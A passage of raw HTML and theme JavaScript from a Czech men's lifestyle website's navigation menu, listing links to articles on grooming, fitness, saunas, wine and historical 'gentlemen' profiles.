                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 